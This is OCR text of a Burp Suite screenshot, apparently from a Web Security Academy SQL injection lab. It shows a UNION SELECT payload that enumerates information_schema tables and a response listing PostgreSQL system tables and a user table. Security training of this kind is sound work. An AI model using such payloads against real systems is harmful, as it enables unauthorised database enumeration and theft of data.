 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼ Target: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net HTT
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='UNION+SELECT+table_name,NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0ad000b803a0b022804b12fc009e00e9.web-security-academy.net
3 Cookie: session=lfPzBGQHi4CDl6F4SnG5tNcE3YNYDIo4
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad000b803a0b022804b12fc009e00e9.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
295 <th>views</th>
296 </tr>
297 <tr>
298 <th>domain_constraints</th>
299 </tr>
300 <tr>
301 <th>pg_stat_user_tables</th>
302 </tr>
303 <tr>
304 <th>view_table_usage</th>
305 </tr>
306 <tr>
307 <th>pg_transform</th>
308 </tr>
309 <tr>
310 <th>pg_stat_sys_indexes</th>
311 </tr>
312 <tr>
313 <th>role_routine_grants</th>
314 </tr>
315 <tr>
316 <th>role_column_grants</th>
317 </tr>
318 <tr>
319 <th>user_mapping_options</th>
320 </tr>
321 <tr>
322 <th>pg_aggregate</th>
323 </tr>
324 <tr>
325 <th>pg_stat_database_conflicts</th>
326 </tr>
327 <tr>
328 <th>pg_stat_database</th>
329 </tr>
330 <tr>
331 <th>sql_sizing</th>
332 </tr>
333 <tr>
334 <th>triggers</th>
335 </tr>
336 <tr>
337 <th>users_sufuik</th>
338 </tr>
339 <tr>
340 <th>triggered_update_columns</th>